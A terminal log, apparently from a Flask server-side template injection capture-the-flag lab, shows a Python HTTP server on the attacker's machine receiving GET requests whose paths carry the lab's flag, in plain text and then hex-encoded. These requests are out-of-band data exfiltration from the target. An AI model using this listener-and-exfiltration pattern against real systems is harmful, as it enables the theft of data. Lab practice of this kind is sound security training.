 ┌──(root㉿matrix)-[/home/matrix]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:19] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:19] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:20] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:20] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:20] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:20] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:11:20] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:11:20] "GET /SSTILABenjoy_flask_ssti HTTP/1.1" 404 -
172.17.0.2 - - [15/Feb/2025 22:21:11] "GET / HTTP/1.1" 200 -
172.17.0.2 - - [15/Feb/2025 22:22:10] code 404, message File not found
172.17.0.2 - - [15/Feb/2025 22:22:10] "GET /535354494c41427b656e6a6f795f666c61736b5f737374697d HTTP/1.1" 404 -